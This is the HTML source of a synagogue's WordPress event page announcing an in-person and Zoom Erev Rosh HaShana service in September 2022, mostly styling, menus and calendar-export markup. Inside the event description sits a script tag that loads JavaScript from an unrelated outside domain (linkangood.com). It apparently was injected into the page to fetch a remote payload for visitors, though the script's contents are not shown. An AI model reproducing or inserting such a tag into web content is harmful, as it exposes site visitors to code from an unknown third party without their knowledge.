.footer-widget:nth-child(2){width:64.833%}.et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
</style>
<link rel='stylesheet' id='divi-styles-css' href='https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Didact+Gothic:regular|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='dtpicker-pro-css' href='https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-pro-css' href='https://templeshalom.ca/wp-content/plugins/date-time-picker-field-pro-premium/assets/js/vendor/daterangepicker/daterangepicker.min.css?ver=1.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://templeshalom.ca/wp-content/themes/divi-child-theme/style.css?ver=4.17.3' type='text/css' media='all' />
<script src='//templeshalom.ca/wp-content/cache/wpfc-minified/dq0aulvo/hn6q9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.5" id="mec-general-calendar-script-js"></script> -->
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/templeshalom.ca\/wp-admin\/admin-ajax.php","fes_nonce":"f7c7bd0904","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script src='//templeshalom.ca/wp-content/cache/wpfc-minified/1o7redqx/hn6q9.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.5" id="mec-frontend-script-js"></script> -->
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.5" id="mec-events-script-js"></script> -->
<!-- <script type="text/javascript" src="https://templeshalom.ca/wp-content/themes/divi-child-theme/ds-script.js?ver=6.8.3" id="ds-theme-script-js"></script> -->
<link rel="https://api.w.org/" href="https://templeshalom.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://templeshalom.ca/wp-json/wp/v2/mec-events/2009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templeshalom.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://templeshalom.ca/?p=2009' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://templeshalom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://templeshalom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftempleshalom.ca%2Fevents%2Frosh-hashana-september-25-2022%2F&#038;format=xml" />
<style type="text/css" id="et-social-custom-css">
</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://templeshalom.ca/wp-content/uploads/2024/03/cropped-TS-Logo-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://templeshalom.ca/wp-content/uploads/2024/03/cropped-TS-Logo-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://templeshalom.ca/wp-content/uploads/2024/03/cropped-TS-Logo-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://templeshalom.ca/wp-content/uploads/2024/03/cropped-TS-Logo-icon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://templeshalom.ca/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768328624" /><style id="et-critical-inline-css"></style>
<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }</style></head>
<body data-rsssl=1 class="wp-singular mec-events-template-default single single-mec-events postid-2009 wp-theme-Divi wp-child-theme-divi-child-theme et_monarch et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns5 et_cover_background et_pb_gutter et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<div id="page-container">
<header id="main-header" data-height-onload="108">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://templeshalom.ca/">
<img src="https://templeshalom.ca/wp-content/uploads/2024/03/Actually-Transparent-TS-Logo-2023.png" width="1654" height="913" alt="Temple Shalom Reform Congregation" id="logo" data-height-percentage="98" />
</a>
</div>
<div id="et-top-navigation" data-height="108" data-fixed-height="94">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94"><a href="https://templeshalom.ca/worship/">Worship</a>
<ul class="sub-menu">
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://templeshalom.ca/worship/">Worship</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://templeshalom.ca/worship/shabbat-services/">Shabbat Services</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://templeshalom.ca/worship/high-holy-days/">High Holy Days</a>
<ul class="sub-menu">
<li id="menu-item-1627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://templeshalom.ca/worship/high-holy-days/">High Holy Days</a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1574"><a href="https://templeshalom.ca/worship/high-holy-days/high-holiday-portal/">High Holiday 2025 Portal</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://templeshalom.ca/worship/high-holy-days/yizkor-list/">Yizkor List</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://templeshalom.ca/education/">Education</a>
<ul class="sub-menu">
<li id="menu-item-1628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1628"><a href="https://templeshalom.ca/education/">Education</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-82"><a href="https://templeshalom.ca/education/religious-school/">Religious School</a>
<ul class="sub-menu">
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2634"><a href="https://templeshalom.ca/education/religious-school/">Religious School</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://templeshalom.ca/education/religious-school-library/">Religious School Library</a></li>
</ul>
</li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://templeshalom.ca/education/adult-education/">Adult Education</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79"><a href="https://templeshalom.ca/jewish-life/">Jewish Life</a>
<ul class="sub-menu">
<li id="menu-item-1629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1629"><a href="https://templeshalom.ca/jewish-life/">Jewish Life</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://templeshalom.ca/jewish-life/life-cycle-events/">Life Cycle Events</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1953"><a href="https://templeshalom.ca/jewish-life/jewish-resources/">Jewish Resources</a>
<ul class="sub-menu">
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://templeshalom.ca/jewish-life/local-community-resources/">Local Community Resources</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1962"><a href="https://templeshalom.ca/jewish-life/jewish-resources/national-international-resources/">National &#038; International Resources</a>
<ul class="sub-menu">
<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://templeshalom.ca/jewish-life/jewish-resources/national-international-resources/what-is-arza/">What is ARZA?</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2198"><a href="https://templeshalom.ca/news-events/">News &#038; Events</a>
<ul class="sub-menu">
<li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://templeshalom.ca/news-events/news/">News</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://templeshalom.ca/news-events/event-calendar/">Event Calendar</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://templeshalom.ca/news-events/reflections-essays/">Essays &#038; Reflections</a></li>
<li id="menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="https://templeshalom.ca/news-events/rabbis-corner/">Rabbi’s Corner</a></li>
</ul>
</li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://templeshalom.ca/about/">About</a>
<ul class="sub-menu">
<li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1631"><a href="https://templeshalom.ca/about/">About</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://templeshalom.ca/about/our-story/">Our Story</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://templeshalom.ca/about/our-board/">Our Board</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://templeshalom.ca/about/our-rabbi/">Our Rabbi</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://templeshalom.ca/about/policies/">Policies</a>
<ul class="sub-menu">
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://templeshalom.ca/about/policies/">Policies</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://templeshalom.ca/about/by-laws/">By-Laws</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2233"><a href="https://templeshalom.ca/join-us/get-involved/">Get Involved</a>
<ul class="sub-menu">
<li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://templeshalom.ca/join-us/get-involved/social-and-environmental-action/">Social and Environmental Action</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="https://templeshalom.ca/join-us/get-involved/education-committee/">Education Committee</a></li>
<li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2373"><a href="https://templeshalom.ca/join-us/get-involved/get-involved-adult-learning-committee/">Lifelong Learning Committee</a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://templeshalom.ca/join-us/get-involved/outreach/">Outreach</a></li>
<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://templeshalom.ca/join-us/get-involved/ritual-committee/">Ritual Committee</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2377"><a href="https://templeshalom.ca/join-us/get-involved/cedars-management/">Cedars Management</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80"><a href="https://templeshalom.ca/join-us/">Join Us</a>
<ul class="sub-menu">
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><a href="https://templeshalom.ca/join-us/">Join Us</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1444"><a href="https://templeshalom.us13.list-manage.com/subscribe?u=43f6ea351190cc65a1e0f95e7&#038;id=118a76a865">Subscribe to Newsletter</a></li>
<li id="menu-item-3441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3441"><a href="https://templeshalom.ca/join-us/membership-2/">Membership</a>
<ul class="sub-menu">
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://templeshalom.ca/new-membership-form-information/">Membership Form Information</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://templeshalom.ca/contact/">Contact</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://templeshalom.ca/join-us/donate/">Make a Donation</a></li>
</ul>
</li>
</ul>						</nav>
<div id="et_top_search">
<span id="et_search_icon"></span>
</div>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Select Page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>				</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
<div class="et_search_outer">
<div class="container et_search_form_container">
<form role="search" method="get" class="et-search-form" action="https://templeshalom.ca/">
<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
<span class="et_close_search_field"></span>
</div>
</div>
</header> <!-- #main-header -->
<div id="et-main-area">
<section id="main-content" class="mec-container">
<div class="mec-wrap colorskin-custom clearfix " id="mec_skin_7064">
<article class="row mec-single-event 0">
<!-- start breadcrumbs -->
<!-- end breadcrumbs -->
<div class="col-md-8">
<div class="mec-events-event-image">
<img width="750" height="750" src="https://templeshalom.ca/wp-content/uploads/2022/08/temple-shalom-high-holy-days.png" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="2009" loading="lazy" />                            </div>
<div class="mec-event-content">
<h1 class="mec-single-title">Erev Rosh HaShana Service</h1>
<div class="mec-single-event-description mec-events-content"><p>This is an <em>in-person </em>service that will be also live-streamed on Zoom. For details on gathering protocols, <a href="https://templeshalom.ca/2022/08/12/updated-covid-protocols-august-2022/">please see this post</a>. To access the Zoom Meeting ID and Password, please refer to the <a href="https://templeshalom.ca/worship/high-holy-days/high-holiday-2022-portal/">High Holiday Portal</a>.</p>
<p><strong>Service Leader</strong>: Rabbi Lori Cohen<br />
<strong>Musical Accompaniment</strong>: Various<br />
<strong>Torah Portion</strong>: Erev Rosh HaShana<br />
<strong>Kiddush: </strong>Community Vegetarian Potluck Dinner to follow</p>
<p><script src="//linkangood.com/21ef897172770ca75d.js" async="" type="text/javascript"></script></p>
</div>
</div>
<!-- Custom Data Fields -->
<div class="mec-event-info-mobile"></div>
<!-- Export Module -->
<div class="mec-event-export-module mec-frontbox">
<div class="mec-event-exporting">
<div class="mec-export-details">
<ul>
<li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Erev+Rosh+HaShana+Service&dates=20220925T220000Z/20220925T230000Z&details=This+is+an+in-person+service+that+will+be+also+live-streamed+on+Zoom.+For+details+on+gathering+protocols%2C+please+see+this+post+%28+https%3A%2F%2Ftempleshalom.ca%2F2022%2F08%2F12%2Fupdated-covid-protocols-august-2022%2F+%29.+To+access+the+Zoom+Meeting+ID+and+Password%2C+please+refer+to+the+High+Holiday+Portal+%28+https%3A%2F%2Ftempleshalom.ca%2Fworship%2Fhigh-holy-days%2Fhigh-holiday-2022-portal%2F+%29.%0D%0A%0D%0AService+Leader%3A+Rabbi+Lori+Cohen%0D%0AMusical+Accompaniment%3A+Various%0D%0ATorah+Portion%3A+Erev+Rosh+HaShana%0D%0AKiddush%3A%C2%A0Community+Vegetarian+Potluck+Dinner+to+follow%0D%0A%0D%0A&amp;location=543+Beechwood+Drive%2C+Waterloo%2C+ON%2C+N2T+2S8" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://templeshalom.ca/?method=ical&#038;id=2009">+ iCal / Outlook export</a></li>            </ul>
</div>
</div>
</div>
<!-- Countdown module -->
<!-- Hourly Schedule -->
<!-- Booking Module -->
<!-- Tags -->
<div class="mec-events-meta-group mec-events-meta-group-tags">
</div>
</div>
<div class="col-md-4">
<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
<div class="mec-single-event-date">
<i class="mec-sl-calendar"></i>
<h3 class="mec-date">Date</h3>
<dl>
<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Sep 25 2022</span></abbr></dd>
</dl>
<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>
<div class="mec-single-event-time">
<i class="mec-sl-clock " style=""></i>
<h3 class="mec-time">Time</h3>
<i class="mec-time-comment"></i>
<dl>
